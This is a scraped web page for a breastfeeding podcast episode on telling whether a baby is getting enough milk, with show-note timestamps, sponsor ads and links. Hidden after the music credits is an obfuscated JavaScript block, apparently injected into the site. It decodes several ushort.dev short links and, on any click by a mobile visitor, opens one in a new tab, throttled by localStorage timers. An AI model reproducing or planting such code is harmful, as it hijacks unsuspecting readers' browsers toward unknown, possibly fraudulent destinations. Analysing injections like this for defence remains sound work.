rel="tag">breast feeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breast-pump/" rel="tag">breast pump</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfed/" rel="tag">breastfed</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeed/" rel="tag">breastfeed</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding/" rel="tag">breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-education/" rel="tag">breastfeeding education</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-misinformation/" rel="tag">breastfeeding misinformation</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-myths/" rel="tag">breastfeeding myths</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-podcast/" rel="tag">breastfeeding podcast</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-problems/" rel="tag">breastfeeding problems</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-support/" rel="tag">breastfeeding support</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-tools/" rel="tag">breastfeeding tools</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastmilk/" rel="tag">breastmilk</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/dianne-cassidy/" rel="tag">Dianne Cassidy</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/exclusive-breastfeeding/" rel="tag">exclusive breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/feeding/" rel="tag">feeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/feminism/" rel="tag">feminism</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/fourth-trimester/" rel="tag">fourth trimester</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/gentle-parenting/" rel="tag">gentle parenting</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/getting-started-with-breastfeeding/" rel="tag">getting started with breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/infant/" rel="tag">infant</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/infant-and-maternal-health/" rel="tag">infant and maternal health</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/infant-feeding/" rel="tag">infant feeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/is-baby-getting-enough-breastmilk/" rel="tag">is baby getting enough breastmilk</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/lactation-consultant/" rel="tag">lactation consultant</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/low-milk-supply/" rel="tag">low milk supply</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/milk-supply/" rel="tag">milk supply</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/motherhood/" rel="tag">motherhood</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/newborn/" rel="tag">newborn</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/normalize-breastfeeding/" rel="tag">normalize breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/not-getting-enough-breastmilk/" rel="tag">not getting enough breastmilk</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/nursing/" rel="tag">nursing</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/parenthood/" rel="tag">parenthood</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/parenting/" rel="tag">parenting</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/postpartum/" rel="tag">postpartum</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/postpartum-support/" rel="tag">postpartum support</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/pregnancy/" rel="tag">pregnancy</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/pregnant/" rel="tag">pregnant</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/prenatal/" rel="tag">prenatal</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/pumping/" rel="tag">pumping</a></span>
									</div>

										<div class="podcast-episode">
							<div class="podcast-episode-player" data-episode-id="2474" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2474/is-baby-getting-enough-milk.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (36.0 B)" data-episode-duration="44:57" data-episode-size="36.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
								<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-2474" id="audio-2474-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2474/is-baby-getting-enough-milk.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2474/is-baby-getting-enough-milk.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2474/is-baby-getting-enough-milk.mp3?download=true</a></audio>							</div>
						</div>
									</div>
		</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">
				
<article id="post-2474" class="entry entry-post post-2474 episode type-episode status-publish has-post-thumbnail hentry category-october-2022 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-is-baby-getting-enough-breastmilk tag-lactation-consultant tag-low-milk-supply tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-not-getting-enough-breastmilk tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

	
	
	
	
	<div class="entry-content">
		
<p><em>What’s the most common question lactation consultants get?</em></p>



<p><em>How to know your baby is getting enough milk.&nbsp; Tune in today as we answer this question and help you identify how to know when your baby is getting enough to eat.&nbsp; Don’t miss it.</em></p>



<p><em>If you are a new listener, we would love to hear from you.&nbsp; Please consider leaving us a review on itunes or sending us an email with your suggestions and comments to&nbsp;</em><a href="/cdn-cgi/l/email-protection#56343732372525342433372522303333323f38312639323537252216313b373f3a7835393b" rel="noreferrer noopener" target="_blank"><em><span class="__cf_email__" data-cfemail="54363530352727362631352720323131303d3a33243b3037352720143339353d387a373b39">[email&#160;protected]</span></em></a><em>.&nbsp; You can also add your email to our list and have episodes sent right to your inbox!</em></p>



<p><strong>Things we talked about:</strong></p>



<p>What about all the amazing things that happen before the baby is born? [7:14]</p>



<p>When you need to know how much, and the signs aren’t enough [10:43]</p>



<p>Diapers – what should you be seeing if baby is getting enough? [12:50]</p>



<p>Simple solutions that helped Abby and Exley [15:15]</p>



<p>What doesn’t work [21:40]</p>



<p>Knowing your baby [22:54]</p>



<p>Will your baby come off when done? [23:57]</p>



<p>Timed feeds?&nbsp; How long should baby stay on? [25:25]</p>



<p>Recognizing the signs that your baby is feeding [26:40]</p>



<p>Milk per feeding [31:40]</p>



<p>Weighed feeds- good or not so good? [32:48]</p>



<p>Is it a weight problem at all? [37:30]</p>



<p>How to get more milk into your baby [38:50]</p>



<p>It’s important to identify the problem [41:30]</p>



<p>Today’s episode is brought to you by Original Sprout. Original Sprout carries safe and effective styling, body and hair care products that are safe for babies and great for adults. Use code BADASS at&nbsp;<a href="http://www.originalsprout.com/" target="_blank" rel="noreferrer noopener">www.originalsprout.com</a>&nbsp;for 25% off of your purchase.</p>



<figure class="wp-block-image is-resized"><img decoding="async" src="https://ci6.googleusercontent.com/proxy/6ZZsg7BMnL47xdXdr82Zobl3q59QEKDwURbG706qrwEeOayZ1sYFvNfVdL6u4IL_IO25W5jaNDjHnj7rT7sodjxPff9c7tlMMuf5grmCcHQfmKAxhmaDYHu9-QJyle1uzNr8K1XUe6NqXpnn5Hh7Ozo=s0-d-e1-ft#https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/original-sprout-1024x327.jpg" alt="Certain hospital procedures have an impact on how you get started with breastfeeding, but you can work through it to successfully breastfeed. " width="448" height="143"/></figure>



<p>Today’s episode is brought to you by Imani! Experience optimal pumping with hospital-strength output, as well as a never-before-seen boost mode. Visit&nbsp;<a href="http://www.imaniusa.com/">imaniusa.com</a>&nbsp;and&nbsp;use code BADASS for&nbsp;25%&nbsp;off your order!</p>



<figure class="wp-block-image is-resized"><img decoding="async" loading="lazy" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/07/0-2-1024x321.jpg" alt="imani" class="wp-image-2376" width="454" height="142" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/07/0-2-1024x321.jpg 1024w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/07/0-2-300x94.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/07/0-2-768x241.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/07/0-2-600x188.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/07/0-2.jpg 1408w" sizes="(max-width: 454px) 100vw, 454px" /></figure>



<p>Links to information we discussed or episodes you should check out!</p>



<figure class="wp-block-embed is-type-wp-embed is-provider-badass-breastfeeding-podcast wp-block-embed-badass-breastfeeding-podcast"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="0yZChFhSn3"><a href="https://badassbreastfeedingpodcast.com/episode/oversupply/">Oversupply</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Oversupply&#8221; &#8212; Badass Breastfeeding Podcast" src="https://badassbreastfeedingpodcast.com/episode/oversupply/embed/#?secret=oIGLmJXEh8#?secret=0yZChFhSn3" data-secret="0yZChFhSn3" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<figure class="wp-block-embed is-type-wp-embed is-provider-badass-breastfeeding-podcast wp-block-embed-badass-breastfeeding-podcast"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="ivpgIa3Crr"><a href="https://badassbreastfeedingpodcast.com/episode/how-birth-interventions-affect-breastfeeding/">How birth interventions affect breastfeeding</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;How birth interventions affect breastfeeding&#8221; &#8212; Badass Breastfeeding Podcast" src="https://badassbreastfeedingpodcast.com/episode/how-birth-interventions-affect-breastfeeding/embed/#?secret=X6EAv5xYSK#?secret=ivpgIa3Crr" data-secret="ivpgIa3Crr" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<p>Swallowing videos</p>



<figure class="wp-block-embed is-type-wp-embed is-provider-global-health-media-project wp-block-embed-global-health-media-project"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="K14uuq0XL7"><a href="https://globalhealthmedia.org/videos/attaching-your-baby-at-the-breast/">Attaching Your Baby at the Breast</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Attaching Your Baby at the Breast&#8221; &#8212; Global Health Media Project" src="https://globalhealthmedia.org/videos/attaching-your-baby-at-the-breast/embed/#?secret=m6Q4XCUiE6#?secret=K14uuq0XL7" data-secret="K14uuq0XL7" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="A perfect latch with audible swallows" width="825" height="464" src="https://www.youtube.com/embed/0WWzPBI7kEg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Set up your consultation with Dianne</p>



<figure class="wp-block-embed is-type-wp-embed is-provider-badass-breastfeeding-podcast wp-block-embed-badass-breastfeeding-podcast"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="Cfp1EPhpee"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Consultations&#8221; &#8212; Badass Breastfeeding Podcast" src="https://badassbreastfeedingpodcast.com/consultations/embed/#?secret=jRVJklkE1c#?secret=Cfp1EPhpee" data-secret="Cfp1EPhpee" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<p><strong>Check out Dianne’s blog here~</strong></p>



<figure class="wp-block-embed is-type-wp-embed is-provider-dianne-cassidy-consulting wp-block-embed-dianne-cassidy-consulting"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="ENdlABFZFv"><a href="https://www.diannecassidyconsulting.com/milklytheblog/">Milkly &#8211; The Blog</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Milkly &#8211; The Blog&#8221; &#8212; Dianne Cassidy Consulting" src="https://www.diannecassidyconsulting.com/milklytheblog/embed/#?secret=HVfwZGmPRi#?secret=ENdlABFZFv" data-secret="ENdlABFZFv" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<p><br><strong>Here is how you can connect with Dianne and Abby~</strong></p>



<ul><li>Abby Theuring&nbsp;&nbsp;<a href="https://www.thebadassbreastfeeder.com/" rel="noreferrer noopener" target="_blank">https://www.thebadassbreastfeeder.com</a></li><li>Dianne Cassidy&nbsp;<a href="http://www.diannecassidyconsulting.com/" rel="noreferrer noopener" target="_blank">http://www.diannecassidyconsulting.com</a></li></ul>



<p><strong>Music we use~</strong></p>



<p>Music: &#8220;Levels of Greatness&#8221; from &#8220;We Used to Paint Stars in the Sky (2012)&#8221; courtesy of Scott Holmes at&nbsp;<a href="http://freemusicarchive.org/music/Scott" rel="noreferrer noopener" target="_blank">freemusicarchive.org/music/Scott</a>&nbsp;Holmes</p>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>

	
<div class="entry-footer">
	
<aside class="share-entry">
	<div class="row align-items-lg-center">
		<div class="col-12 col-lg-auto">
				<h5 class="share-title">Share it:</h5>
	<p class="share-links">
		<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Fis-baby-getting-enough-milk%2F" target="_blank" title="Share via Facebook"><span class="mdi mdi-facebook"></span> <span class="screen-reader-text">Facebook</span></a>
		<a href="https://twitter.com/intent/tweet?text=Is+baby+getting+enough+milk%3F&amp;url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Fis-baby-getting-enough-milk%2F" target="_blank" title="Share via Twitter"><span class="mdi mdi-twitter"></span> <span class="screen-reader-text">Twitter</span></a>
					<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Fis-baby-getting-enough-milk%2F&amp;media=https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/10/5-2-copy.jpg&amp;description=Is+baby+getting+enough+milk%3F" target="_blank" title="Share via Pinterest"><span class="mdi mdi-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a>
				<a href="https://plus.google.com/share?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Fis-baby-getting-enough-milk%2F" target="_blank" title="Share via Google+"><span class="mdi mdi-google-plus"></span> <span class="screen-reader-text">Google+</span></a>
	</p>
			</div>

					<div class="col-12 col-lg">
				<div class="categories">
					<span class="screen-reader-text">Posted in:</span>
					<a href="https://badassbreastfeedingpodcast.com/category/october-2022/" rel="category tag">October 2022</a>				</div>
			</div>
			</div>
</aside>
		
	<aside class="post-controls">
		<div class="row">
			<div class="prev-post col-12 col-lg-6 col-xl-5">
									<a href="https://badassbreastfeedingpodcast.com/episode/hospital-procedures-that-interfere-with-breastfeeding/" rel="prev"><span class="zmdi mdi mdi-arrow-left"></span> Prev</a>					<h5><a href="https://badassbreastfeedingpodcast.com/episode/hospital-procedures-that-interfere-with-breastfeeding/">Hospital procedures that interfere with breastfeeding</a></h5>
							</div>
			<div class="next-post col-12 col-lg-6 col-xl-5 offset-xl-2">
				<a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-in-the-4th-trimester/" rel="next">Next <span class="mdi mdi-arrow-right"></span></a>				<h5><a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-in-the-4th-trimester/">Breastfeeding in the 4th trimester</a></h5>
			</div>
		</div>
	</aside>

</div>

</article>
			</div>
			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-696c43fa29941" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-696c43fa29941" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
